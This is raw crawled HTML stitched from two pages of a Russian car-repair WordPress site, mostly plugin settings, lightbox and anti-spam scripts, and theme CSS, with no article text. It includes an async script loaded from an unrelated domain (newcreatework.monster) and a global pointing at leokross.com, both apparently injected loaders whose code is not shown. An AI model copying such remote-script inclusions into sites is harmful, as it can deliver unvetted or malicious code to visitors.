\u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1732","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"494ccbc434","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.432 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 14:03:42 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html
body_size: 77907
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Почему не работает печка на малых оборотах - avtoshkolak.ru</title><meta name="description" content="ᐉ Почему не работает печка на малых оборотах Не греет печка на холостых оборотах: причины и решение Печка на холостых дует холодным воздухом, а на" /><link rel="canonical" href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html","url":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html","name":"✅ Почему не работает печка на малых оборотах - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage"},"thumbnailUrl":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg","datePublished":"2019-12-21T05:38:23+00:00","dateModified":"2019-12-21T05:38:23+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Почему не работает печка на малых оборотах Не греет печка на холостых оборотах: причины и решение Печка на холостых дует холодным воздухом, а на","breadcrumb":{"@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#primaryimage","url":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg","contentUrl":"https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Почему не работает печка на малых оборотах"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 